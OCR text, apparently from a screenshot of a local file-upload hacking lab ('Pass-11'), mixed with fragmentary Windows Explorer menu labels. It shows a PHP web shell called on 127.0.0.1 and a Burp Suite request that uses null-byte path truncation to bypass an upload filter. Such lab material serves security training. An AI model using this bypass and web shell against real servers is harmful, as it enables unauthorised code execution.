 phpinfo()
127.0.0.1/upload/shell.php?shell=phpinfo();
127.
移动设备上的书签
GIF89a
PHP Version 5.2.17
php
管理
upload
查看
图片工具
切
制路径
贴快捷方式
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
搜索"upload"
shell.php
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Response
Raw